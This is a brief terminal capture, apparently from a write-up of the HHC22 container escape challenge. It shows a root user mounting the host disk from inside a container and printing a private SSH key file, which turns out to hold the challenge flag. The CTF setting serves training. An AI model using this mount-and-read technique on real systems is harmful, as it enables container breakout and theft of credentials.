 grinchum-land:/home/samways# mount /dev/vda /mnt
grinchum-land:/home/samways# cat /mnt/home/jailer/.ssh/jail.key.priv
Congratulations!
You've found the secret for the
HHC22 container escape challenge!
one
step
closer
082bb339ec19de4935867
grinchum-land:/home/samways#